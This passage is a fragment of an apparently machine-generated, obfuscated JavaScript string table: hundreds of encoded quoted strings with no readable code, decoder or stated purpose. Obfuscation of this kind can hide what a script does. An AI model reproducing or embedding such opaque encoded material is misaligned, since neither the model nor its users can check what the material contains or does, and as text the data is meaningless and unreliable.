wrTCmw==','XlspEFg=','CEhUw6XCrA==','w63CicK0w4bCuw==','JQjCnHtd','w75MYkUj','JX56H8ON','wrYzJyE+w7AU','wqPCgcOFwoLCoQ==','ImZsMcOH','wr3CrMK5w47Dow==','wpJ5w43CkcO7','AjUbecKm','JH7CpcKCw6E=','BcKbYD9r','TMO8Zx0g','IsOyw5YnJFTCpms=','LFvCmsKXw68=','JkV9C8K3','DsOYGzFX','w6haaWgN','NsKKw47CuMOHAiLDmzdnwo7Csg==','FkPCmsKmw5A=','wqLDvkAEw53CnknCj8OgLsKRw4hGwrlz','MCMJRMKg','OTzDhMKRw70=','woPCnMO7wqHCmA==','w4QDFcKIw5I=','wqDCoMKKw4PDsA==','IS/Cuk9+','w6d3w4pXwp4=','JMOvPQhj','w4haBU5h','wrjCucOjw4VB','w7xKcFs2','UMOIwpwyw5E=','w4BtbXkp','wpp/cHnDqUjDoMO8','OcKEwofCgcOt','w6ZpXULDgA==','wonCuMO1woXCjQ==','GsKhNyfCqg==','Aj0UwovCmg==','wqVAwp/CoBY=','bkIHA2Q=','w6LDu8KRwpgq','wqvCqmXChQc=','w7FRSFLDmQ==','w5VWcVs3','w7IiYsOGwqA=','GsOlLwpX','wqlvw4rCssOx','JcONw64oAg==','C8KAw5lzwoU=','FcObwpgPwpk=','w7ZRenPDoA==','UcOTbhEI','N8KGdjpr','FT0lUMK6','Nz4zworCug==','wptRf8OWw5I=','w4MWw6hRNA==','wowUVkLDqg==','B8KGwrfDjcOL','w70TFsKaUA==','H23CicK/w7M=','w4PDvMKtwos3','NGhkIcOV','OMOuwr0Zwqw=','w7xMSGsY','w5ctKsKZw68=','woLCrcKOw77Dgw==','CmvChcKEw5E=','Qn5JwrPDpA==','w4MhdMOA','UMOtaBxJYcOCwoXDuMKkwp0=','w7IELMKPw7V9E8KmKcO3Eg==','KCIVwpDCnw==','HcKoQDpQSxnDrw==','JCTDnXNAwojDvMKVwr1g','BCU4','w6fCq8K1w7PCmDw9w4RYUwzCncKqw5M=','JsKAIx7ClA==','w6FJNnxXGsO5wq/DksOQbQ==','Xl5Gwp7DiA==','D8OgHyxIDsKSw45l','FiE6VsK/w5/DoMOwwonDiMON','wprCnMOww7FZ','w6Z5eDtR','w4cCK8KFUg==','HcOFwpQ5wqEZFsOUIsO9','GsK5SGRi','wo/CmsOnwrXCpA==','ViEow4Yh','wr9Fw6TCvMOaWsOBwozCt8KzecKh','H8O5flRBasOtwonDuMKmwp4=','YiQaw6MSQMKNwqQVcXcTw60=','woPChcO7w7tT','wpjCilPCrjc=','w4RpeDh4','w6kLFMKuUA==','w58+bcOzwo4=','FcOTwrE2wp0=','IUBlH8Oe','KsOoQmtG','BcKWfBB3','R8ORwoUGw4k=','MQYTesKV','TFhGwp7Dlw==','w7nDvMKswrg6','w7EnUsOpwrc=','w58AfsOMwrE=','wq0+ETIM','MsOqw6kgDw==','w4UNw4g=','BAjDg8K1w4w=','ExUowq7Ciw==','w6BLWBdV','PMK/LRrChA==','N8OoaUtc','woLDpmLCkVA=','w5wJw4lXAw==','LcOIJxJc','wpxSwrvCkDs=','wqvDkFAow4dSw6J4w4pM','JcKMw7tuwoM=','w4RAw7dvwpPCkiQ=','fmMmJUMIWsOy','wpk8R34=','BcOhHzheMw==','w4UNw45mPAM=','wqxQfcO+w6VzwoE3w5o=','ecOBecOOw77CnsOJe2Bp','w4rCq8KEw6TCpg==','McKFPRbClMO1FTQ=','w7ZebkwuTWnCgQ==','wqXDkEsvw4NMw6R4w50=','wqBId8O2w5w=','wpbDs3/CsMK/','woQ9Ly8+w4wyw5p6','w54CNMKFbQ==','wr9fwoPCsz40','w5B4AVxmM8O1woPDvg==','wr/CqWnCnx41','w4lpXWQfwoguGwDCkU1zBy4=','wpnClMO5w7NGDybDoCXChcO2ekDDmw==','w4J2CVJ1O8Ou','JmZjFcOzw5jDsXzCvgDCn8Ktw6vCsWzCig==','wpnCisO+w6RPNQLDqTDChcOIfUvDkkI=','wo7ClMOlw7FJHh/Driw=','WwAs','eXgyNF89VcOxJw==','MMKSY3d1MWM=','wrvDrWbCplc/MMOaw7bDu8O6','w7loejByw7I+Qg==','fzUMw6Y=','wo1Qw43ChMOY','LzMrKQ==','ccORwqky','JkfCmsKZw6RiZ8Kh','MsKVOzbCjMOw','YiQaw6MSQA==','JsKXbldQJGdb','P8KDAhnCjw==','w49Gw5RKwqI=','CUx/JMKMwrBOdVk8SQ==','NsKewoLCs8OyBTHCkw==','wrbDnkI+','wo3DjkUZw6U=','wpjCosKuw7E=','w6BxbDdAw788','w7fDvcKpwrwDw4TDmMO7','wpTDtlUS','NsKfPRnChcOu','FkBfPMOaw68=','woDDpVMQw7nDn37Ciw==','BzQkV8K4w5XDhMOIwo/DjcOHw5g=','wqPDiUA1w5Zxw6VNw4BJJTg=','w7RWM3pRG8OJ','w7ltw4BrwqA=','Kjk7BMO5woxmw5pMw4s=','Dx7DiMKtw49v','w7FKcE4vSGfCm0F1ZHLCgMOH','w6MzD8KlbcKwwqzDuMOKCh49','PMOHwps2woI=','OcKddFNHNWdQSw==','BsKjSxRvSQvDsMKE','NcOuw5A=','IlDCl8KBw6k=','wovDm27Cino=','w5cMGsKafg==','EsOnw60IPA==','fcOfRzoJ','w414d34=','wqIwdG/Dlw==','Az46','wp09GyvCrgTDkV8mK2g8wrPDlw==','w5XCgRc=','wpg9Oz4uw4Amw5hr','wptiw57Cv8OA','wo3Dn0vCoMK2w719','w7QONMKDw6t9Iw==','wobCmMO5w7NeAg==','wp1za8Opw7E=','wpnCicO2w6ZeOhnDqCzClA==','w7NNJ2tNKsOVwrLDmMOUbAA=','NcOyw40wKV/CvF90w4IIwpE9wpHCgA==','cGM8K3gOVcO6Jw==','woAzPSkVw4Y0','PT0h','ByMvRcK0w5XDl8OcwoXDgsOIw5nCkFc=','wpfDvFsHw63DjHjCiQ==','w7QuHcKjeMKKwqDDqA==','wqHDqkfCksK7','w41dw6N7wqbChjMX','w6kSCMKOw7BxNMKv','w5Q5A8Kqw5I=','NsOkRFl7','BTEFOMOC','w4UPw5ZgAQ==','XsOtWsOnw4Q=','ARoQWsKH','KhsUwoDCgsOWOXrChwY=','wrbDnkI+w6tBw7I=','w5YtdsOBwrVUWcKG','DRnDmsK9w4JSesOm','JsO8w4QhAVDCvGxuw4gNwrQ8wprClTzDnQ==','OcO7w4U3KUU=','woQ5Ji4Uw40gw7JnDcOmUFHCnFTCkMKBAg==','w6HCocKkw6DCjTodw7VFXzbCosK8w5nDsiYvBAA=','w6ZDeUM=','wqlefcO5w7B/woEgw7LDtMOqwpAM','OsKNwofCmcODEDXCng==','w6vCv8K2w6HCiS0=','wonDtkYUw4HDt33Clg==','wrpedsO/w7t3wpsnw5fDsMOt','D1lvZcKVwrpraVVyWT/CoxdAwpoTTSM=','AGTCoMKgw4c=','O2ppB8Op','GsK5SBVrQw7DqMKJ','NcOyw5EqKUM=','woPCjsOfw7VYDg==','wrhOwo/CviM=','TcO9QhgU','DcKEJj/CjQ==','NcOxw4w3KXPCvXtyw4IQ','OsKAOx7Cj8OyCQ==','w5coAMKmw4Y=','N8O5woAbwo07NQ==','w4TDhsKJwp0W','w61nQlch','Ezg5R8Kww5XDgMO9','MMOow48oG1jCrHtu','H8KhLBnClQ==','ZsOOwqkqw5x3asOiwpdRw7Q=','w60AJsKOw6ZsOcKp','EcKtQxdZXgPDv8KiAsK/wq4NEw==','LjM9PsOzwos=','wpLCosO0wqbCp8KoCDhnUcO+w6dAQw==','w4JLHHBj','CQvDp8Kww5lyesO7','w6QLw4BNNQ==','Z8OYwpgFw5A=','w4RzcmXDqBfCusK3','PMO2w4AzNA==','wqtSwofCoyc=','DcO5Ylhb','MCfCnnFGworDv8KswrxucUc=','H8Kqw5pHwotW','wqvDnkI1w4dRw6N+w6xPOSLCt1w=','w6nCuMK3w7zCiS0Aw4I=','wovCk8O+w7lLHhPDlS3CssOeZkHDig==','esOQdsOJw7zCs8OBXmF0Fnc=','FcOYwrs4wqkdA8OtLcO9FQ==','DxEPwq/Chg==','wrHDm1HCj8Ky','wq5NcMO9w6Z3wogh','w7t1w7BQwr4=','wqXDkEsvw4dLw75Nw51PPSXCtkvDiw==','P8KBw5Jvwqg=','a8O9wrgBw48=','DTHCuEdG','w6xYNW1pEcOJ','AMOtDStvKcKew4Y=','wpU+Ow==','RsOdWsOuw4A=','w7ATJMKW','CQvDvsK/w4R1d8Owwrc=','wpTDpVcBw4zDkG3CqsOiLcOQw7tGwqQ=','OcKddFNEOXU=','w5RvRA==','w4o9bsOIwr9OWQ==','w6fCtcK5w7HChw==','OcOFw5QVIA==','R8ODasOlw7k=','w5MUMsKqw7o=','wrwIODk3','IcKfOhTCiMO5CQ==','YzsLw6EOQMKz','wpXDlVDCpMKqw7A=','wrwucHLDgA==','wpfDvGnCu0o=','H8KjSg1ZRB7DjMKTAsK7wqkMBMOc','wqlnw5DCjsOD','w5YPw4BsHRlRwqbDgQ==','aWM9Mk4DQMOGMBpfA8OPSsKG','wpg1JSMJw6Iz','wo/CnMO0wqnCtQ==','wojDtkEDw7rDnXjCgsOi','Z0A2P1w=','w7pWKXRqHcObwqvDng==','JcKCKgHCicO5DRXCukUnMXU=','HsOpDTZBJQ==','cMOad8OAw5HCtMOUenc=','DcO9b0NbWsOBwpTDssKiwp98','QlgjNWE=','cz0Sw6gT','w5ZlXWQHwoU=','J8ODwqEfwrE=','w6FAdV0eVmfCiA==','wrPCmsOcw5hZ','wotQwqjCnQE=','wp7Dql0Kw40=','wo43UnrDs0HDp1AiKmhhwqM=','FE5+Iw==','wrvCncOQwqTCpQ==','w4QPw5x1NxFOwrc=','wp0kY2HDlg==','woBMwq/ChCQ=','w4Jyf37DqRDCoMKDBm/DpMOaMg==','wo3CtcKsw7rDnMKwBxXDg8K/wqVz','wo7Cj8O2w7N6CxHDpA==','wq/CrMK8w7bDmg==','wpbDsUzCr8KU','w5JwIG9/','wrpawqLCmjQ=','M8KcwpPCscOMAA==','IcKYwoLCpsOWNDnCnyp6','WQUdw6wR','w5JpcHjDuC7Cu8K5B24=','B0hjw5nCuA==','w7MoHMK5fMKW','w68vw71PHCJw','JMKgSS1p','UAATw4At','IwgBwoTCusO0MWo=','KR8Ywpc=','wpPDrm3Co1A=','wonCksOlw7pPGA==','wqXDkFc1w4dX','FsK/HTnCpcOOKQ==','P8KjOifClQ==','PQ4QwpLCgA==','A8OiKy9fIcKHw4ZSwoxWOjXDgyxpITF1Ug==','PcKCwrbCpMOGBSLCkxZrwpnCosKpWMKYScOeMiPCow==','GcOXwqY2wqAqCcOIIsOu','w7ZCb1k7SmXCig==','bMOAdMOBw4LCtMOCemY=','wprCj8Oyw6I=','LifCiGE=','DcKTwoLDrMOZw6bDnWw=','w6XCt8K5w7/CjS0Mw7VPdSfCgcKrw4I=','w7EpB8K6eMKQwqbDncOIBR4=','w4E6e8ODwoZBW8KH','w6DCq8Kxw7XCvDgOw4Q=','emk9IkIDU8OGLRxHHg==','LSPCl3tKwpDDscKf','KS4uNw==','fcORwqMu','PXtdIcO1','E8KKbzhz','Iy8zwovCow==','ZCYdw4cKQMKtwqAPZg==','w68TKMKHw6p2McKmHMOlE0fDl8KB','GE56IsKowrR5fw==','wofCnMOww7pPHh/Dog==','wqXDkEsvw4NMw6Ru','w6NWKG1cEMOOwpfDicOTfxrCnnbCoQ==','wojCkl3CryYgwpAqwoZ3','w5wBw4hk','DMKtQxw=','FU9dKcKRwqVuc141','ElN/IMK2wrRzfw==','wq7CkF/ChTA=','Om1hw4XCu8KfwpbCuV3Dsg==','ZzUZw6c=','JsKVY0I=','IsKewobCog==','PiguIsOiwqlqw5tHw4w=','FcOSw7EKCWPCmw==','JcKRKBI=','woPCjsOHw7VEBB/DryU=','woDCisKIw7HDrA==','wrbDjUA7w6E=','wojCkl3CryYkwpA2wotrIsKY','IT08JMOFwppkw55M','w6ZEaU4yQXU=','w6QoG8K0ccKBwrA=','LMOzwoEAwp8=','K2x0w4PCoMKh','Q11HwpPDihA6FGkiwozDjw==','w6wEJ8KU','wojDqWPCpg==','wo3Dn04=','NC3CgA==','LgkwwoLChMO7P2HCjg==','wojDtkEDw73Dl3TCiw==','ElNs','wpNlw4/CncOB','w4lrWnM3wp8fHQ==','JcKww7trwow=','KioJwq3CgA==','E8OZZ39F','PMKPTklnP2JZ','w5hjP0hc','wo7Cj8O2w7M=','d8OMwqwsw7hzXcOo','w5F8dm8=','wpjCiU7CszcC','Tw4Hw5MD','cMORwr8lw41g','w6bDv8Kswronw4DDr8OxFsO6Uw==','N0jClMKR','w7F9w41vwoA=','ZW1pwoTDvA==','w7JxbTtBw6cwSMOL','w4RMUw==','w7NNJ2tNDcOtwq7Dj8OU','w7fCrcKxw6DCmCo+w4hUTw==','PMKYGDvChA==','w73ClcKqw6vCpQ==','woJ3wqDCkQ==','w4phVGYwwoILFBM=','wp9+wqzCkB0G','w7DDvMK7','Cl9Lw47CjQ==','ccOgWTUacsOnJRI=','F8OZwrwhwqkACMOYPg==','wpLCscOjwrXCrMKyMhNmUg==','BTQnXMKnw57DoMOwwonDiMON','C8KLwqjCmMOR','wrzCjnPCkRQ=','wp/DmG4Xw5E=','w6EKVsOdwrM=','wp5zwr7CnQgU','MEHClsKRw6lSZ8KLwpoW','J8K9fkhf','GirCsnpH','wqXCssOlwpXClw==','F8Oawr0mwq0=','w7ZOaEwzSA==','akhHwqfDvw==','NMO6w4ESIQ==','w41Kw7Z9wp/Ciw==','w6bDpcKMwpM3','woHDombCvVogO8Ot','EgrCqlhc','PSk8OA==','bsOUbMOM','EEFOPcObw7TDgEs=','IgMD','esOAa8OF','QMObfMOLw5s=','RMOfRREu','IkfCkMKbw6F/bMKA','w5cpbQ==','ZcO8WDg=','FsOjETJoI8KSw49l','H1N1McKdwrtqSkI9SznCsBwS','woHDlkkDw7M=','woxJw7DCkMOH','woHDvEcaw4A=','EMKpw4lrwoA=','wq7CssOCw5ZmLz/DjxbCpcOpW2XDsg==','w5BSYkzDvQ==','C8O+LTxO','JsKZc3d1MWM=','CMO8f3xd','P8Ouw6A2I0LCu0B0w4QZwpE3','MDDClWNKworDrMK4wrZhfkYdw5c=','wpzDhlvCrcKqw4xhJcK2CE7Cqw==','w51Ff381','acOadsOZw7TCtMOIa3w=','EArDi8Kow4N+acORwrLDqsKRwobCvg==','wpLCrMKmw7k=','wqhPw7LCvMOzVcOMwrnCt8KYZsK+wowNwpY=','w5NAw61xwqXChDUeHA==','P8OEQ0dM','N8KYwrfCpsOA','OcO8wr0Swo0=','FADCmHNf','JxnDtsK1w5k=','diAKw7A=','w7p9eSo=','w5Enag==','wqTCp8O9wqnCtQ==','O8Oyw4ch','w7wiCMKj','HyAhwpPCvA==','wq9UwpfCuBY=','MsKCHBTClQ==','NRsX','woY9Pw==','IMKNwpQ=','D0h6N8KMwoVxc14m','wrpefw==','EMOEwrMywpgIAcOY','w6PDrsKvwr4=','QllDwprDriUyIQ==','wqrChMOhwqPCiA==','HcOFwps7wrsAAsOY','wo7Djl8Yw7U=','BMKAwoTDpcOsw7PDk2o=','WsOEwpkNw5w=','GcKEwo3Dr8Ogw6nDnVlQw6AgwqA=','w5dhVG0WwpkXGSTCm3JyBjk=','woPCvsO4wr3Co8KyGSxjUMO6','w61YIXdcCsOTwqQ=','eMOoQj42ZMOkLx/DjA==','w6MzD8KwfA==','wr3CrmTCngg=','wpHDnVbCnWk=','HcKhw4xswphBRms1LCfCggjDjz9/','DcOoGhpNJcKdw5dMwoBWOzzDmTpY','wp7DpXIww7o=','w5tkV0YFwogQDivCnXNoBiXDl8Oz','wpHDtX3Cu3E=','w48wDcKhw4s=','wqhIw7nCq8O9eMOdwofCscKSYg==','EwzDj8K5w48=','w7IEL8KEw6ZqAsKvOcOxBFPDhsKla0hzw4LDjXU=','w7NPeGgsQWjCm2hPdGfCicOMCsKw','PcO1HzJZ','dMOtTxUPY8OgPjDDkXjCrynDhyQG','FcObw4ouAw==','B8OGwr48wrw=','w7xvXEg9','ZWBKwpDDig==','BTQnXMKnw57DpsOuwoXDisOdw6DClVDCi1DDkSnDog==','wrYVAD0Z','MifCnXpZwoHDncKKwrZpa38Yw5AFIELCq3w=','w60ONMKTw6Z1P8K8LQ==','BltMNcOa','MifCnXpZwoE=','YMO5TzENY8OeKxvDnUjCuiDDhSMVJFA=','csO0wqEAw4M=','w4YMIMKmw6U=','wqxTeMOqw7V3woMow53DtMO9wpg=','w4XClsK7w5PCiQ==','csOQwqQmw4lmX8OL','wphcRsONw58=','HUxrIMKWwrE=','w7N0ejNHw70t','w6FkeGw8','w6NYKnU=','Kgo6wqXChw==','wqHCiXDCuAM=','wrhUw73CusOia8OXwoDCq8KD','D8O/DQ==','wqYGR1HDnQ==','w58DDMKgbQ==','wp7CksOn','N8KOYxJE','w6MxFsKBWg==','w75Oelk=','w44Yb8ONwqY=','YcOmWw==','K0bCgsK1w6k=','w6R3ajBG','OMOaCBBD','wpvCq8Kgw7LDnMKsDSzDi8K+wr8=','PzM6PsOy','w4hcX1rDpg==','w7fCscK5w7TCmA4Aw4VUTw==','wr7DhXXCgEk=','w6fDoMK4','wofCucOPw7dn','w6lKA31eGw==','wqVFw6TCvA==','wq/DjGA/w4VA','wrZywpjCsDg=','L3Vvw5jCvQ==','w73Cn8KKw4fCgw==','ZmMiB0c=','w49mRUcq','wpHCnnLCrQY=','Mm7Ch8Kuw48=','w7R5YlsQ','w7gxw5hFOw==','wp0kUH7DtA==','fcOfwqAu','H8K/Vw==','w5xJw7RYwq8=','JMKFSxdo','w53DtsKZwoMw','RQAy','wrrDh0vCrsKM','w4nDpsKZwrIA','IiPCk34=','wqDDjUo1w5Y=','aG0wLQ==','w4Akf8OJwrNOSA==','w6IiA8K4b8KBwoDDocOIEQg=','wqlGwp/CtwY=','DMKNwobDpsOsw6nDjg==','wpzDmWMjw4Y=','wrTCiWjCiSg=','NBMEwoY=','wpFJw43CocOF','cMORwqM/w418TsOBwp9Gw6XDtg==','wpTDpV0Dw4bDimDCnsOi','Hj8jRw==','VUNDwpnDkTM=','w6xiW0IV','GMKjwoVLwoFLQzIKLTXCkgLDlg==','w6FffUo/','woXDp0ISw4fDmg==','ACMrQ8Khw57DkQ==','PjQuNMO5wo4=','Y8Oqwok9w4w=','wobCucOn','w7J+MjxNw7wyCsOSMVRuPMOZw4M=','w7FZeUwuQVXCm0VFbA==','IsK4wqfCosOG','wp3DmUg=','MsO7wo4mI17CoyJ1w5kfwp88','AwrDi8K/w55+TcOqwrHDo8Kf','w6cRw79GHg==','RsOKw6cpw7lYGsKLMMKtDMOZa1PDnTDCiMKceMK/YAbDh8KCJw==','wonDkVnCpsKt','wpTDuXbCug==','wonCksO7w7tY','NMKSYEtxJQ==','NxsSwobChMOh','PXx4w4PCusK9wpzCglbDt0jDjC/DmsKZwrY=','wprCiFvCsTcD','Hj8uVsKp','w59sVm4WwoMK','wrbDnkI+w5E=','woHCsMKZw7XDj8KBICTDnsKy','wqJeY8O+w7V5woEiw5bDsg==','LcKswqHDucOO','esOHd8OZw7rCqcOffms=','wp9zwrnCsAcDw5kZVcKDBA==','E8OmeFRtdw==','w61Vw4xQwoY=','HyPCk2FGwpLDvcKswrJgeg==','ZCAfw7ASdcKhwqIE','FMK7wo7Cl8OB','wqpOw73CpMOvT8ORworCtg==','wrTCvmzCsj0=','w7TCq8K1w6TChTwew65CTSfCkcK6','bMOcasOew6HCm8OKZ35tHWc=','GMKsw5pMwo1QQXAX','B8KkAw==','w7BYIXx0EcOewqI=','Z2MlI2kU','w6ZqcCpNw6cgV8OA','LwoLwpXCiA==','ATUEwq7CiQ==','XsOYwrcEw4M=','wpA1Oi8ew5cuw5tg','wpTDtlUSw6TDkX3Ciw==','w77DoMK+wr4Rw5w=','JsOvw4YyJVTCv0Bkw4cbwpst','w6wILMKJw7dZJA==','w4pyVnUawogJNQXCnmV/Fw==','w7BLI29QG8ONwojDmcOWbBDCjg==','wobChcOuw7BI','LG9lw5nCu8KbwpbCgFzDr1PDnQ==','IsKOZldkM3Q=','NxsHwobCmQ==','BMOXwrUwwp8AAsOJJA==','w7XDusKkwrcEw4zDm8OqFw==','wofDoGzCt1A9DQ==','dsOlQjUXcsOX','w7ciGsKVdsKRwq3DqcOADBwNwprDnQJsBcKQw5BBAA==','w6J3bw==','GSDCqW1e','wqxFw6jCisO5TsOWwo3CrMKZd8KUwoQBwoFHw7fCkUDDmcKH','wq9Sw73Crw==','worDuFwS','w5ZzF0Be','DRcMwpXCrQ==','K0zClcKA','M8K0cV16','D0h6JsKTwpZxb14m','KsKGdSBb','w6LCtsK8w7bCvzwHw5JF','D1laBcOn','GMOmYlV8a8OAwpLDtA==','wozCksO7w7B5DxjDsic=','w7dKUC5h','OMKnw7xBwr8=','JsKFLRbCksOuGyM=','ecOZccOOw7A=','wqJTwpfCpgY=','w5t/WFkj','w6FrCWl6','Dm3CuMKxw6k=','w53DgMKGwp4=','wq7Dkl4Sw48=','wrNGw6TCi8Oa','AFjCp8KMw48=','GwYyRsKH','wr9uwrrCrj4=','JigvwpPCqQ==','HMKjwq3CkQ==','CTUuwqY=','H8KDwrnDmsOh','w6cKw7d7NQ==','wo3DqVAxw4E=','EcOeT1dg','wqJZwoPCsQ==','w5E5FMKNw4A=','woLDuF4Tw7rDm3fCncOi','LnZ0w5jCn8Kuwp7CtQ==','w6p3Rmw0','w4Q9bsOLwoZMXcKb','wrbDjUAtw4tAw71Sw41KLi/Cpg==','ZDEKw4MTUcKvwpUNc2Y=','wo1jwrnCmyIdw5kU','OhvCuHJV','MxIVwo7CiMO5P3zCnQ==','UkNXwpDDnCg8N3I=','DMOseFhKeQ==','CMKtw51EwoxIQWwN','BsOTwqQ8wq0e','Z8OsTSIcdcOm','wr5Qw7jCqcOiXsOowojCosKS','w7B0di5hw7I1S8OHIlZ1','GMOlZ0Fsb8OCwo3Ds8Krwplk','w5Fvfn7DowrCrcKgDA==','HMKRwofDqsO9w6LDqmhYw6w=','wrTDvkQ1w6s=','wq9GwrHCssO5VMOVw4TCoMKZccK1woQNwoA=','w4gJw51kOgRKwr3Dlg==','UcOAeRU6UsOHBTI=','wqvDpHI=','w4BJa3c4','K8KldQxT','wr9swo/CjDk=','BU5KN8O8w7LDm0LCiw==','w4MMw4tDOANGwpzDjTTClTbDjQ==','QwMEw6QF','YEZnwr7DpA==','JhXDq8Kdw7A=','wpHDuVYSw4/Dl3fCi8Oj','HcO7a1Bba8OhwoPDu8Kvwpl7w4bCnlo=','woHCosO0wrHCtsKjPhBtVQ==','w7ZXZ3EZ','woPCgsOewqDCgQ==','woTDhUg5w4M=','YsOhYyYN','wrxgwrrCnzA=','d3tBwp/DnA==','TMOxXR4s','wqPCqEbCrTA=','w59mw6pYwo4=','QVxFwqvDjw==','w550dxNT','wpnClsO+w6RsBh/DsQ==','YMOnWDgQYMO6','w6JEbA==','wpUOBzo+','woEzVF/DrA==','w4Ygc8OIwrJSWcKM','DMKww5tB','GsKJworDrcO9','wozDpUUUw6U=','w4EFJMKnw6I=','wrLDpXLClVE=','FkNIM8ONw4nDmUnCmik=','H8Kkw4VMwpxF','wrbDkFYyw5ZMw6Vz','GltU','woXCj8O1w71eKRnDrzbCksOUeQ==','wqnDi10=','DwzDlw==','KA4a','HMKRwofDqsO9w6I=','w5J0dW8=','B0xLw5zChw==','w4ddb0Yt','w71pcXot','wovCh1vCuBEfwootwpw=','LS/CmnZX','w4MkdcOLwqQ=','w5hwSEnDjQ==','wprCnMOww7FpBQPDrzY=','El12IA==','w79rVz9Qw7c=','woHDoGDCv1snIQ==','w6tYfW/Dqg==','w7pTbDpx','w4xDw6dxwpPCiSA=','wokjGnPDplbDhhE3Jmpq','bH48KF8=','JAkT','wojCnMO0w78=','CsKnw5x6wqQ=','wokkQ3o=','w7NQPHw=','ezEQw6USTQ==','CsOwflQ=','w7lYw7dzwrE=','KDAqPcOzwpdx','FcOSwrYWwqQIFcOO','WkYhMV0=','woLDnkEWw7Y=','wqkkU1bDkw==','wo3Cr8Ksw7nDjcKKHA==','wrjCicK7w6PDng==','wrx8wrvCsxU=','w7p3fD9Ww7o2SQ==','wqNBw6/CoA==','HcOYwrYwwrAmAA==','wrDDq8Kuwrc6w5XCkg==','ITMsMcOiwpBqw5w=','CBnDncK2','w7fDqcKJwrgnw4zDicO7M8O9QDMBwpVjT8K+b8OYw60=','wrHDu2/ChUs=','GCE+WsK+w5XDkA==','GFpaJsKMwrxof3w7WjjCoDsPwo8+VCnDmw==','wobCucOiwqDCrcK1GQ==','McKaRkRgP3BZYmlrHhotf1gnw6PDjMKz','AQzDmsKs','w7NJWhlY','w5w5w71XFQ==','w5wSw7xoKQ==','aWM9Mk4DQMOaIwxMGA==','EcObwqIhwrE=','wobDrWbCuQ==','B0ZKOsOL','wovCh1vCuBwFwpIhwo1x','fMO6bjQeYw==','w7U/b8OLwpE=','E8OkZFJX','KTHCtXFIwoE=','wpUfOwc4','GcOZwqgWwqkHBcOYIMOcBcKGezHCjj7DmcKFLw==','EFl9MQ==','Enl0C8Kx','w40Ow4ZsOARGwoLDmT7Ckg==','BwgYZcKd','NwgFwqXChsO8JkzCiB7CvzZSw4PCvQ==','wonDglvChcKyw7F+NsK4DUzCvWV4woc=','CcOgGzJeLsKH','NMKYY2R4N3VP','woRPw4jCnMOs','wojCj1jCuA==','w6oONsKjUg==','wqTCqMOcw79i','VcOfwqEnw4pzWcOmw55Qw67CpA==','JMKFwpDCvcOACDM=','wr7ClFrCkDA=','wo3Dv0PCvlc5JcOjw7nDuw==','AcOoMA1U','w5hsa2Yg','wo/DmU3CqsK8w7Rr','EMKjRjtZ','wq7CtcOAw616','w4ghw6BPEg==','aWM9MkoEWsOzMA==','CsOmXUVdZ8OAwoY=','w6pMVljDoA==','MG5vOMOT','w4pkVVUawogJHxU=','HcO8fENKYMOawrHDsMKtwp9Bw6bCoXTDuSk=','w55OZ2Uj','J8KVPgLChcOvDgrCuUgn','CsKOwo3Dv8Osw6nDjkVew7ArwqY=','AMOewqc4wqolCcOcKMO/FA==','w6bCuMKzw7nCvDgOw4RzUyPCn8K+','F05OOcO2w7DDj0vCmg==','QFlNwpPDig==','wovCrMKnw6DDjcKKHAnDjcKvwq51','N8KRLBzCtMO5Ai7CrV0nHm4Gw4xlUg==','cSYRw6wSdcKhwqIEQWsXw7PDhw==','IsO4w5swOUPCrUNpw4wawr44wpjCnirDlFI9','wrPDj0E6w5ZAw4lOw7w=','SVhJwoXDjA==','BHJ5w5vCpw==','worDiWrCnHc=','NxrDisKJw6E=','VE5RwpjDigcGFw==','wo4VWEvDgw==','w6Y3BsKBVg==','wqXClcKPw5rDsA==','wo7CtsOuw7pY','wpg5Ji0Jw4s=','wqttXsOqw7U=','wrrCglnCmjM=','McKZdFM=','wq4qWW3DolbDlmwmIGhDwr7CkcK4wpw=','w7dobzJb','wpxJw43CvcO5','ISzCmXhOwpDDvQ==','IMKEwrfCksOh','w45xdUjDrQ3CscKeHHfDtMOcJQ==','wpg1U3rDs0HDsl0gIk5uwrvCk8Kxwo7Dlh0=','IMKAKxbClMO5KjvCv0oBM20Lw4phVXI=','en48MkQZTcOmJw==','a8ObccOAw7TCqcODXm96HQ==','BcOqw6clJw==','w7PCl8Knw77CgA==','wqsmemLDtA==','T1hkwpHDlzQlLWgs','wqbDlGHChlc=','w7EpB8K6eMKQwqY=','Dy7DrMKGw64=','w5lBWUA6','Kl1BPMKT','w4BzeGfDrQrCsQ==','wqbChcO9wqbCmw==','w4hBw6txwpfCkzE0','JsKbwobCscOM','JcKVIRPCicOyHQrCt0YsJg==','H8OnYF5ba8OKwrHDsMKtwp8=','wq13V8Oyw4U=','IDsywqjCkA==','IsK/DjDCjg==','TEBxwo3DsA==','HsK9wonCgMOx','BsOnLS91','wpbDhGo4w7A=','PUleE8K2','w7IlbsOnwq8=','w4ZVV2LDvw==','M8Krw41/wrs=','Gx8GfcKJ','BRQrNsOe','JsKVwpPCsQ==','wosQZ3/Dvg==','wpTClkjCtD0ewow=','PjM6IsO1wpw=','w7FEclk/SnLCvEtTdXDCiQ==','GsOnw6U2IA==','Owo5OsO5','w595w7R2wpk=','wrvCr8OHw5du','YmJwwrjDvRAcC0g=','LsKRw6Q=','NcOyw40wLVjCpmp0','FU9XLMKfwr1qWF8q','GMKjw6RAwolMXF0WPQ==','O2RJK8Ke','O8KUDC/CpQ==','w4Zfw7Z1wpnCiSc=','wr0EcF7DmHfDq2YC','w4QuFMKiw49dGcKEHMOBM27Ds8K5','w6MOL8KUw6Z2JMKZJ8OxE0PDlw==','cMORwqM4w5xgT8OuwopQw7I=','w7tYXV8oRX8=','w4YndMOQwrNOSMKxwprCsRjDvhs=','TRsxw48=','HcOFwp48wq8BEsO/I8Oi','w58PF8KGcg==','wopMw4jCuMOe','w6jCsMK+w7nCnw==','G8OHw4IoBw==','esOxRxcU','wrpeY8Opw5NawoYqw5TDpg==','OcOtw5ctI1/Cuw==','wqwCfVfDqQ==','UU5AwprDkg==','worDs3Evw6w=','csOawqkIw4RzScO+','GFo2JsKXwrtqe1k8WCLDtB0Gw5oQVCfDlMO1IMKzVn3DiMOnw5fCgsKxJ0gZw4bCtcKAw4x/wonCjsK9wp5a','BUpfEMKA','NsKfIQPCksOzFinCiEAxO3UOw4du','w7QWKMK9fQ==','wo3Dgl/CrcKtw6hvB8K8D1Q=','wpzDqGTChMK3','MsO0w5EhL0XCoWBo','H8Oyw4Y8Dg==','BsKhBxvCqQ==','w6fCq8K1w7PCmDw7w45X','wp0yOy8Pw5cFw5FoDMOweA==','wqXDjUA6w5ZAw5hyw5g=','FDkjX8K1w7XDjMO8woXDlw==','ei0aw7U0','wqTCvMO/w7hO','a2g